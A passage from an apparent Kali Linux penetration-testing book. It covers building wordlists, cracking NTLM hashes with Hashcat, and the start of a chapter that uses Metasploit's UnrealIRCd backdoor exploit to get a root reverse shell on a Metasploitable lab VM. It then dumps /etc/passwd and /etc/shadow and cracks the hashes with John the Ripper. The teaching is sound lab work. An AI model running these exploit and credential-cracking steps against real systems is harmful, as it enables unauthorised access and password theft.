|----------------------------------------------------------------------------------------------------|--|--|--|--|
| crack 1.1 and later by Zhu Shuanglei <shuangl< th=""></shuangl<>                                                                    |  |  |  |  |
| = [0123456789abcdef]                                                                                                    |  |  |  |  |
| = [0123456789ABCDEF]                                                                                                    |  |  |  |  |
| = [0123456789]<br>= [0123456789]                                                                                                    |  |  |  |  |
| = [!@#\$%^&*()+=]                                                                                                    |  |  |  |  |
| = [!@#\$%*&*()+= ]                                                                                                    |  |  |  |  |
| = [!@#\$%^&*()+=~`[]{} \:;"'<>,.?/]                                                                                                 |  |  |  |  |
| = [!@#\$%^&*()+=~`[]{} \:;"'<>,.?/]                                                                                                 |  |  |  |  |
| = [ABCDEFGHIJKLMNOPQRSTUVWXYZ]                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |

We can use any of the defined sets, for example:

crunch 2 4 -f charset.lst mixalpha-numeric-all -o mixedall.txt



This took a little while, but created a wordlist that cycled through 2 to 4 character words that contained all letters, numbers and symbols. You can use strings too, meaning that you can start each password with a certain word, or have the first part of the password letters and the last part numbers. It is not really necessary to do this though, as some of the more advanced cracking programs can do this automatically.

## Download Wordlists from the Web

If none of the above information helps you out or you want even more wordlists, you can also download them from the web to use in Kali. Two of the best sites I have seen are Skull Security and CrackStation:

## Skull Security:

Has multiple wordlists that you can download and use. (*http://www.skullsecurity.org/wiki/index.php/Passwords*)

## CrackStation:

Has a couple, with one being what I call the mother of all wordlists, a 15GB monster! (*https://crackstation.net/buy-crackstation-wordlist-password-cracking-dictionary.htm*)

## Conclusion

Password cracking programs work much better with one or more wordlists. In this section we covered how to find and create these lists using Kali. Creating your own password file can dramatically reduce cracking time. If you have the time and patience you can create a very large password list that contains quite a collection of complex words. When all else fails the internet provides some great wordlists that you can also download and use.

In the next chapter we will put our knowledge of wordlists to the test by using them to crack passwords.

# Chapter 21

## HashCat

So far we have covered several techniques for attacking passwords. We saw that sometimes you can just do a rainbow table lookup, and in some cases you can pass the hash. But if all else fails, you have to crack the hash. Kali includes several excellent programs to do this. In this section we will look at one of my favorites, Hashcat.

## Introduction

We rely on passwords to secure our home systems, business servers and to protect our online account information. But as cracking programs improve and video cards get faster (Video GPU's are used for very fast cracking) passwords are becoming much easier to crack. How big of a problem is this?

Not too long ago I tried out OCL-Hashcat with my Windows 7 system that had a Core I-5 750 processor running at 2.67 Ghz and a single AMD Radeon 7870 video card. I used a fairly recently released password hash file that contained over 7,000 user hashes. I chose this one due to the size. Yes much larger ones are out there, but I thought the size corresponded more realistically to an average company that a pentester or incident response team would be dealing with. Besides, how many American businesses have a million or more employees?

With OCL-Hashcat and two different dictionary files, I was able to crack 86% of the passwords, in just 30 minutes...

If that doesn't sound impressive, OCL-Hashcat took just 12 seconds to recover 46% of them, and about 13 minutes to recover 66%. Think about that for a moment, 46% of the seven thousand passwords were cracked in 12 seconds. And that was with an older video card; according to the OCLHashcat website (http://hashcat.net/oclhashcat/) the NVidia Titan X is capable of over 250 Billion hash tries per second.

Now, take a minute and think about your company password length and complexity policy. Long, complex passwords can take an exponentially longer time to crack, unless the password is already in a dictionary file.

Granted these were unsalted passwords, salted passwords would take a lot longer to crack. A salted password uses a unique value or salt to encrypt each password so no two password hashes are ever the same, basically defeating dictionary based rainbow table lookups. But believe it or not unsalted passwords are still very common today.

## Hashcat

<u>**Tool Authors**</u>: Jens Steube & the Hashcat Development Team <u>**Tool Website**</u>: <u>http://hashcat.net/oclhashcat/</u>

Hashcat is an all-purpose password cracker that can run off of your graphics card processor (GPU) or your CPU. The GPU version, oclHashcat (or CUDAhashcat-plus depending on your video card) is

touted as the world's fastest password cracker.

Hashcat is a multi-threaded cracker, so if your CPU can run several threads, it will use them. But the real speed comes into play when using the horsepower of a GPU, the processor on your video card. If your GPU can run hundreds of threads, all of this power is used to break passwords. You can even harness the power of multiple video card GPUs to create a monster cracking station.

Hashcat can be started from the menu (*Applications* > 05-Password Attacks > Hashcat) or by opening a terminal and typing, "hashcat". You can see the different options by typing "hashcat -- help":

| rootel<br>hashca | <mark>kali</mark> :~# hashcath<br>at, advanced passwo | elp<br>rd recover | гу                                                 |
|------------------|-------------------------------------------------------|-------------------|----------------------------------------------------|
| Usage            | : hashcat [options]                                   | hashfile          | [mask wordfiles directories]                       |
|                  | ==                                                    |                   |                                                    |
| Option           | ns<br>==                                              |                   |                                                    |
| * Gene           | eral:                                                 |                   |                                                    |
| - m ,            | hash-type=NUM                                         |                   | Hash-type, see references below                    |
| -a,              | attack-mode=NUM                                       |                   | Attack-mode, see reterences below<br>Print version |
| -h.              | help                                                  |                   | Print help                                         |
|                  | quiet                                                 |                   | Suppress output                                    |

When using Hashcat you need to tell it a few things:

Type of password hash Filename of the file containing the un-cracked hashes The Dictionary or Wordlist file name The output filename to store the cracked hashes And finally, the switches for any other options you want

## **Cracking NTLM passwords**

There is nothing like hands on learning, so let's crack some hashes. We will take a list of hashes and copy them into a text file. And then we will crack them using Hashcat and a dictionary file.

Open Leafpad and copy & paste in the following Hashes: a4f49c406510bdcab6824ee7c30fd852 2e4dbf83aa056289935daea328977b20 d144986c6122b1b1654ba39932465528 4a8441c8b2b55ee3ef6465c83f01aa7b 259745cb123a52aa2e693aaacca2db52 d5e2155516f1d7228302b90afd3cd539 5835048ce94ad0564e29a924a03510ef b963c57010f218edc2cc3c229b5e4d0f f773c5db7ddebefa4b0dae7ee8c50aea 5d05e3883afc84f1842f8b1c6d895fa4 6afd63afaebf74211010f02ba62a1b3e

#### 43fccfa6bae3d14b26427c26d00410ef 27c0555ea55ecfcdba01c022681dda3f 9439b142f202437a55f7c52f6fcf82d3

Save them in the Desktop directory as a file called "*Easyhash.txt*" Also copy the "*RockYou.txt*" password dictionary file from the "*/usr/share/wordlists*" directory to the Desktop.

| Note:               |                                                                                            |
|---------------------|--------------------------------------------------------------------------------------------|
| The Roc<br>you will | kYou.txt file is compressed, so if you haven't done so already,<br>need to un-compress it. |
| •                   | Right click on the file                                                                    |
| •                   | Click "Open with Archive Manager"                                                          |
|                     | Click the filename "RockYou.txt" and "extract"                                             |
|                     | Select the Desktop directory and click "extract" again                                     |
| See the             | "Wordlists" chapter for more information.                                                  |

Let's go ahead and try to crack our Easyhash.txt hashes:

1. Open a terminal prompt, navigate to the Desktop directory and type, "hashcat -m 1000 Easyhash.txt rockyou.txt -o cracked.txt"

The "-*m* 1000" switch tells Hashcat that our hashes are NTLM based hashes. "*Easyhash.txt*" is the name of our hash file, "*Rockyou.txt*" is the name of our dictionary file and "-*o cracked.txt*" tells Hashcat where to store the cracked hashes.

So basically we provided the hash style, the hash filename, the dictionary file and the output file. The attack options will change, but for the most part this is the basic format that is used consistently with Hashcat.

2. Hashcat will then begin to crack the passwords and display status screens:



3. When done, type "cat cracked.txt" to see the cracked hashes:



And there you go, 13 passwords cracked in about a second and a half. Take a good look at the passwords as coincidently many of these are the top passwords found, pretty consistently year after year, in password dumps. Using any of these passwords would not stand up to a password cracker for more than a fraction of a second.

## Cracking harder passwords

Let's look at some harder passwords with Hashcat.

Take the following hashes and save them in the Desktop directory as "*Hardhash.txt*": 31d6cfe0d16ae931b73c59d7e0c089c0 2e4dbf83aa056289935daea328977b20 d6e0a7e89da72150d1152563f5b89dbe 317a96a1018609c20b4ccb69718ad6e7 2e520e18228ad8ea4060017234af43b2

Now type, "hashcat -m 1000 Hardhash.txt rockyou.txt -o hardcracked.txt".

Everything on the line is the same as before, except we changed the hash name to the new "Hardhash.txt" file and changed the output filename to "hardcracked.txt".

And in a few seconds we see the screen below:

```
root@kali:~/Desktop# hashcat -m 1000 Hardhash.txt rockyou.txt -o hardcracked.txt
Initializing hashcat v2.00 with 1 threads and 32mb segment-size...
Added hashes from file Hardhash.txt: 5 (1 salts)
[s]tatus [p]ause [r]esume [b]ypass [q]uit =>
Input.Mode: Dict (rockyou.txt)
Index....: 1/5 (segment), 3625424 (words), 33550339 (bytes)
Recovered.: 2/5 hashes, 0/1 salts
Speed/sec.: 8.10M plains, 8.10M words
Progress..: 3625424/3625424 (100.00%)
```

Okay, it ran for about the same amount of time, but if you notice, it only was able to recover 2 of the 5 hashes.

If we run the cat command on the "hardcracked.txt" file, it verifies that two hashes were actually cracked:

root@kali:~/Desktop# cat hardcracked.txt
31d6cfe0d16ae931b73c59d7e0c089c0:
2e4dbf83aa056289935daea328977b20:P@\$\$word

Only two out of five, that is not very helpful. So let's try a larger dictionary file.

## Using a Larger Dictionary File

If first you don't succeed, try a larger dictionary! A larger dictionary file provides more known passwords to compare target hashes against. This can crack a greater number of hashes, but because of the increased dictionary size can greatly increase the time it takes to run. Though I have found it is best to run a large dictionary file first and have Hashcat remove any hashes that are recovered. This will make the un-cracked file smaller for when you run the more intensive rules and masks attacks.

The website *Crackstation.net* has a couple very large wordlists available. They have a 15GB monster and a smaller "Human Only" version that is about 700 MB. The larger wordlists has just about every everything that you can imagine in it, the smaller human only version only contains passwords recovered from actual password dumps.

For my next attempt, I went ahead and downloaded the human only wordlist as the larger one will not fit without expanding the Kali VM's hard drive space. If you want, go ahead and download the wordlist. After downloading and expanding the wordlist to the desktop, run the following command:

hashcat -m 1000 Hardhash.txt Crackstation-human.txt -o hardcracked2.txt -remove

```
root@kali:~/Desktop# hashcat -m 1000 Hardhash.txt Crackstation-human.txt -o hard
cracked2.txt --remove
Initializing hashcat v2.00 with 1 threads and 32mb segment-size...
Added hashes from file Hardhash.txt: 5 (1 salts)
[s]tatus [p]ause [r]esume [b]ypass [q]uit =>
Input.Mode: Dict (Crackstation-human.txt)
Index....: 1/22 (segment), 3452255 (words), 33550344 (bytes)
Recovered.: 1/5 hashes, 0/1 salts
Speed/sec.: 9.84M plains, 9.84M words
Progress..: 3452255/3452255 (100.00%)
Running...: --:--:--
Estimated.: --:--:--
```

Nothing really new to this command line, other than naming a separate output file, but I did add the "-*-remove*" switch. It is not really necessary on such a small hash list, but on large lists, once a hash is cracked, it is removed from the list to increase cracking time.

And the results:

```
Started: Sun Feb 21 17:35:56 2016

Stopped: Sun Feb 21 17:36:12 2016

root@kali:~/Desktop# cat hardcracked2.txt

31d6cfe0d16ae931b73c59d7e0c089c0:

2e4dbf83aa056289935daea328977b20:P@$$word
```

This took about a minute and a half to run. And as you can see it was not able to recover anything new. A dictionary attack isn't always going to be the answer. Even using the 15 GB monster dictionary file only revealed one additional hash:



The one new password cracked is, "MyNameIsBob". The two remaining passwords would be fairly difficult to crack. One is 15 characters long and uses special characters, upper and lower case letters and a number (\$eCuR@d@CCount1) and the last one is very long, almost 30 characters. As you can see, the complex password and the very long password held up against a simple dictionary attack.

## **More Advanced Cracking Options**

Just throwing a dictionary file at a hash list will recover some of the easier passwords, but to get the harder ones you need to use more advanced techniques. I will not cover them in detail, but Hashcat allows you to use more advanced options:

Attack Types Rule Sets Password Masks.

## Attack Types

The "-a" option allows you to designate the type of attack you want to use from the following options:

- 0 =Straight
- 1 = Combination
- 2 = Toggle-Case
- 3 = Brute-force
- 4 = Permutation
- 5 = Table-Lookup
- 8 = Prince

Combination: Combines words from separate wordlists to create new words on the fly.

Brute-force: Outdated, see "https://hashcat.net/wiki/doku.php?id=mask\_attack"

Toggle Case: Toggles upper and lower case for each letter (Abc, aBc, abC, etc.)

Permutation: Tries all permutations of words (ABC, BCA, CAB, etc.)

<u>Table Lookup</u>: see, "<u>https://hashcat.net/wiki/doku.php?id=table\_lookup\_attack</u>"

Prince: A newer advanced combinator style attack that uses a dictionary word and chains.

## Rule based attacks

Rule based attacks can be very useful. Hashcat has a list of built-in rules that you can use to crack passwords. For example there is a "leet" rule set that automatically takes each dictionary word and tries different leet-speak versions of the word, replacing letters with numbers. You can even use a programming type language to create your own rulesets.

| root@kali:/usr/share/hashcat | :/rules# ls                                    |
|------------------------------|------------------------------------------------|
| best64.rule                  | specific.rule                                  |
| combinator.rule              | T0X1C-insert 00-99 1950-2050 toprules 0 F.rule |
| d3ad0ne.rule                 | T0X1C-insert space and special 0 F.rule        |
| dive.rule                    | TOXIC-insert top 100 passwords 1 G.rule        |
| generated.rule               | TOXLC.rule                                     |
| Incisive-leetspeak.rule      | T0XlCv1.rule                                   |
| InsidePro-HashManager.rule   | toggles1.rule                                  |
| InsidePro-PasswordsPro.rule  | toggles2.rule                                  |
| leetspeak.rule               | toggles3.rule                                  |
| Ninia-leetspeak.rule         | toggles4.rule                                  |
| oscommerce.rule              | toggles5.rule                                  |
| rockyou-30000.rule           |                                                |

Rule based attacks are enabled by using the "-*r*" switch and including a name of the ruleset you want:

| <pre>root@kali:/usr/share/hashcat/rules# hashcat -m 1000 ~/Desktop/Hardhash.txt ~/Desktop/rockyou.txt -r leetspeak.rule -o ~/Desktop/cracked3.txt</pre> |
|----------------------------------------------------------------------------------------------------|
| Initiatizing hashcat v2.00 with 1 threads and 52mb segment-size                                                                                         |
| Added hashes from file /roof/Desktop/Hardnash.txt: 3 (I salts)<br>Added rules from file leetspeak.rule: 17                                              |

Just be sure to provide the correct path for your un-cracked hashes, your wordlist location, output file and rules location.

The Best64.rule, InsidePro, leetspeak, and d3ad0ne.rules are some of the more popular ones. My best

advice for rules is to start with the smaller rules files (look at their file size) and then move on to the larger ones. The smaller ones usually run fairly quick, the larger ones can take significantly longer to run. You can run several small rules at once by adding multiple "-r" lines to the Hashcat command. You can also use multiple dictionaries at once by just listing your dictionary folder instead of listing an individual dictionary file name. Hashcat will then run through every wordlist in the dictionary folder.

## Mask attacks

Mask Attacks allow you to define the layout of the words that will be used in your attack. For instance if you know that the target's password policy requires two numbers, six uppercase letters and two special characters you can create a mask for Hashcat to use.

In this example it would look something like ?d?d?u?u?u?u?u?u?s?s:

```
root@kali:~/Desktop# hashcat -m 1000 -a 3 Hardhash.txt ?d?d?u?u?u?u?u?u?u?s?s -o c
racked3.txt
Initializing hashcat v2.00 with 1 threads and 32mb segment-size...
```

Play around with different masks until you get a feel for how they work. The longer the mask, the exponentially longer it will take for it to run. A three letter mask could be finished in seconds; a 10 character long mask could take hours or more to run.

Hashcat also allows for the use of Mask files instead of manually providing the mask. Example masks are not included with all versions of Hashcat, especially the one in Kali. But basically a mask file is just a file that contains multiple masks. Below is a screenshot of the "Rockyou-1-60.hcmask" file that comes with the latest Windows version of Hashcat:

```
📰 rockyou-1-60.hcmask - Notepad
File Edit Format View Help
?d
?d?d
21
3d3d3d3d
?d?d?d?d?d?d
?d?d?d?d?d
?1?1
?d?d?d
?u
?5
?1?1?1
?u?u
?1?d
3d3d3d3d3d3d3d
?u?d
?1?1?1?1
?1?1?d?d?d?d
```

To use a mask file, you simply provide the mask filename instead of typing a manual mask on the Hashcat command line. When run, Hashcat will step through the file using each mask listed one by one. As mentioned before, the longer the mask, the longer it will take to run. That is why it is always best to use the video card based Hashcat versions, like "CudaHashcat" on a stand-alone system (non-

VM) to speed things up if you have a compatible card.

#### CudaHashcat

Though we will not cover this in detail, I wanted to take a quick look at the speed difference that the NVidia version of Hashcat, called CudaHashcat, brings to the table. As already mentioned, you would not want to try to crack a large amount of hashes or complex hashes using the standard Hashcat. If you have a higher end NVidia card in your system, using CudaHashcat is much faster (or using OclHashcat on an AMD card).

#### Warning:

It is not recommended to install video drivers on the Kali VM, doing so could leave the user interface unusable. Use a dedicated system instead. As there have been issues with graphic driver installs on Kali, please see the Kali website for the latest on installing video drivers.

In the screenshot below I am running a combination attack using the "rockyou.txt" wordlist and a separate "gawker.txt" wordlist that is fairly popular. As you compare the speed to the earlier screenshots you will see that CudaHashcat is much faster:

| Session.Name:    | cudaHashcat                                       |
|------------------|---------------------------------------------------|
| Status:          | Running                                           |
| Input.Left:      | File (rockyou.txt)                                |
| Input.Right:     | File (gawker.txt)                                 |
| Hash.Target:     | File (hashes.txt)                                 |
| Hash.Type:       | MD5                                               |
| Time.Started:    | Mon Feb 22 11:23:45 2016 (13 mins, 44 secs)       |
| Time.Estimated.: | Mon Feb 22 11:52:06 2016 (14 mins, 13 secs)       |
| Speed.GPU.#1:    | 822.2 MH/s                                        |
| Recovered:       | 10804/15694198 (0.07%) Digests, 0/1 (0.00%) Salts |

But even with the increased speed, then there are times when you hit diminishing returns. Look at the screenshot below:

| Session.Name:    | cudaHashcat                                     |  |  |
|------------------|-------------------------------------------------|--|--|
| Status:          | Running                                         |  |  |
| Input.Left:      | File (realunig.lst)                             |  |  |
| Input.Right:     | File (rockyou.txt)                              |  |  |
| Hash.Target:     | File (hashes.txt)                               |  |  |
| Hash.Type:       | MD5                                             |  |  |
| Time.Started:    | Mon Feb 22 11:57:21 2016 (15 mins, 20 secs)     |  |  |
| Time.Estimated.: | Sun Dec 04 13:04:20 2016 (286 days, 0 hours)    |  |  |
| Speed.GPU.#1:    | 664.9 MH/s                                      |  |  |
| Recovered        | 291/15682040 (0.00%) Digests, 0/1 (0.00%) Salts |  |  |

Notice that it will take 286 days to complete and has only recovered 291 hashes after 15 minutes. Your time would be better spent using either mask based attacks or combination attacks with smaller wordlists.

## Conclusion

The purpose of this exercise was not in just showing how to crack passwords, but to demonstrate how insecure passwords can be. Sometimes as an Ethical Hacker or pentester you need to crack hashes.

This was just a basic level look at Hashcat. When you mix together the different attack styles, rules and masks, you have a pretty powerful tool. Supposedly the more simple types of password cracking techniques are now considered obsolete. But unbelievably I continue to see instances where companies are still using simple passwords in unsalted password databases.

Hopefully this chapter has shown why strong passwords are important. Implementing a policy requiring your users to use long complex passwords is a good move in securing your network. Or better yet, implement multi-factor authentication for your systems, and make sure to use salted passwords when possible. Also, don't forget to remind your users to use a different password for every account they have, especially important online accounts that include personal information. That way if a password is compromised the hacker will not have access to every one of their accounts.

I highly advise the reader take some time and play around with Hashcat. Also, check out the Hashcat Wiki listed in the resources section below. Cracking password hashes can be a lot of fun. And seeing what passwords that users tend to use and which ones are easily cracked can help you build better password policies for your company.

#### Resources

Hashcat Wiki - http://hashcat.net/wiki/

Tool Deep Dive: Prince - <u>http://reusablesec.blogspot.com/2014/12/tool-deep-dive-prince.html</u>

Skull Security Password Hashes - https://wiki.skullsecurity.org/Passwords

# Chapter 22

## **Cracking Linux Passwords**

Just as passwords hashes can be hacked in Windows, the same can be done with Linux machines. All you need is root level access to obtain the hashes and a good password attack tool to crack them. In this chapter we will use John the Ripper to try our hand at cracking Linux passwords. We will then cover several tools that can use the cracked passwords and perform automated attacks.

## **Obtaining Linux Passwords**

If you remember from the Metasploitable Tutorial earlier in the book, we were able to get "root" level access by using the Unreal IRC exploit. For this section we will use the same exploit against our Metasploitable Virtual Machine again to obtain the password hashes.

As it has been a while, we will step through the Unreal exploit:

Reading from sockets... Reading from socket B

2016-02-23 15:00:24 -0500

"IUk8Zqy6qEruGYoH\r\n"

```
Start your Metasploitable VM
Run Metasploit in Kali
Type, "use exploit/unix/irc/unreal_ircd_3281_backdoor"
Enter, "set RHOST 192.168.1.68"
And then, "exploit":
          nsf > use exploit/unix/irc/unreal_ircd_3281_backdoor
         msf exploit(
                                            or) > set RHOST 192.168.1.68
         RHOST => 192.168.1.68
          msf exploit(unreal ircd 3281 backdoor) > exploit
             Started reverse TCP double handler on 192.168.1.39:4444
Connected to 192.168.1.68:6667...
             :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
             :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
          ing your IP address instead
             Sending backdoor command..
             Accepted the first client connection ...
             Accepted the second client connection ...
             Command: echo IUk8Zqy6qEruGYoH;
             Writing to socket A
             Writing to socket B
```

Now that we have a remote command shell, type "*whoami*" to verify that you are indeed "root". We are now ready to recover the password hashes from the system.

Command shell session 1 opened (192.168.1.39:4444 -> 192.168.1.68:56691)

Simply type, "cat /etc/passwd":

Matching... A is input.

в:

| cat /etc/naccud                                       |
|-------------------------------------------------------|
| cat /etc/passwu                                       |
| root:x:0:0:root:/root:/bin/bash                       |
| daemon:x:l:l:daemon:/usr/sbin:/bin/sh                 |
| bin:x:2:2:bin:/bin:/bin/sh                            |
| sys:x:3:3:sys:/dev:/bin/sh                            |
| <pre>sync:x:4:65534:sync:/bin:/bin/sync</pre>         |
| games:x:5:60:games:/usr/games:/bin/sh                 |
| <pre>man:x:6:12:man:/var/cache/man:/bin/sh</pre>      |
| lp:x:7:7:lp:/var/spool/lpd:/bin/sh                    |
| mail:x:8:8:mail:/var/mail:/bin/sh                     |
| news:x:9:9:news:/var/spool/news:/bin/sh               |
| uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh             |
| proxy:x:13:13:proxy:/bin:/bin/sh                      |
| www-data:x:33:33:www-data:/var/www:/bin/sh            |
| <pre>backup:x:34:34:backup:/var/backups:/bin/sh</pre> |
| list:x:38:38:Mailing List Manager:/var/list:/bin/sh   |
| irc:x:39:39:ircd:/var/run/ircd:/bin/sh                |

Open Leafpad on your Kali system

Now just copy the text to your Kali system by simply selecting the text with the mouse and copying it into Leafpad:

|      |      |        |         | *(Untitled) |            |                  |
|------|------|--------|---------|-------------|------------|------------------|
| File | Edit | Search | Options | Help        |            |                  |
| root | :x:  | 0:0:rc | ot:/ro  | ot:/bin/b   | ash        |                  |
| daer | ion: | x:1:1: | daemon  | :/usr/sbi   | n:/bin/sh  |                  |
| bin  | :x:2 | :2:bir | :/bin:  | /bin/sh     |            |                  |
| sys  | :x:3 | :3:sys | :/dev:  | /bin/sh     |            |                  |
| syna | :x:  | 4:6553 | 4:sync  | :/bin:/bi   | n/sync     |                  |
| game | es:x | :5:60: | games:  | /usr/game   | s:/bin/sh  |                  |
| man  | :x:6 | :12:ma | n:/var  | /cache/ma   | n:/bin/sh  |                  |
| lp:: | (:7: | 7:lp:/ | var/sp  | ool/lpd:/   | bin/sh     |                  |
| mai  | l:x: | 8:8:ma | il:/va  | r/mail:/b   | in/sh      |                  |
| news | s:x: | 9:9:ne | ws:/va  | r/spool/n   | ews:/bin/s | sh               |
| uuc  | :x:  | 10:10: | uucp:// | var/spool   | /uucp:/bi  | n/sh             |
| рго  | x:v  | :13:13 | :proxy  | :/bin:/bi   | n/sh       |                  |
| www  | dat  | a:x:33 | 1:33:WW | w-data:/v   | ar/www:/b  | in/sh            |
| back | sup: | x:34:3 | 4:back  | up:/var/b   | ackups:/b  | in/sh            |
| list | :x:  | 38:38: | Mailin  | g List Ma   | nager:/va  | r/list:/bin/sh   |
| irc  | :x:3 | 9:39:i | rcd:/v  | ar/run/ir   | cd:/bin/s  | n                |
| anat | s:x  | :41:41 | :Gnats  | Bug-Repo    | rting Syst | tem (admin):/van |
| nob  | ody: | x:6553 | 4:6553  | 4:nobody:   | /nonexiste | ent:/bin/sh      |
| libu | uid  | :x:100 | :101::  | /var/lib/   | libuuid:/N | oin/sh           |
| dhc  | :x:  | 101:10 | 2::/no  | nexistent   | :/bin/fals | se               |

Save the text to a file named "passwd" on the Kali Desktop

Now just do the same exact thing with the "shadow-" file.

Type, "*cat /etc/shadow-*" Copy and paste the text into Leafpad Save the file on the desktop as "*shadow-*"

You should now have two text files, "/root/Desktop/passwd" and "/root/Desktop/shadow-" on your local Kali Desktop.



Next we need to take both newly created text files and run the "*unshadow*" command on them from the John the Ripper utilities. This command takes the files and combines them into a single file (*cracked*) that John the Ripper can crack:

Open a Terminal Window Navigate to the Desktop directory Type, "*unshadow passwd shadow- > cracked*"

#### root@kali:~/Desktop# unshadow passwd shadow- > cracked

Okay, now that we have the combined "cracked" file, we can unleash John the Ripper on it to attempt to retrieve the passwords. We will use the wordlist file "*password.lst*" that comes with John:

Enter, "john --wordlist=/usr/share/john/password.lst cracked"

```
:~/Desktop# john --wordlist=/usr/share/john/password.lst cracked
Created directory: /root/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "ai
x-smd5'
Use the "--format=aix-smd5" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) $1$ [MD5 128
/128 SSE2 4x3])
 ress 'q' or Ctrl-C to abort, almost any other key for status
123456789
                 (klog)
service
                 (service)
batman
                 (sys)
3g 0:00:00:00 DONE (2016-02-23 15:19) 6.382g/s 7544p/s 30434c/s 30434C/s dirk..s
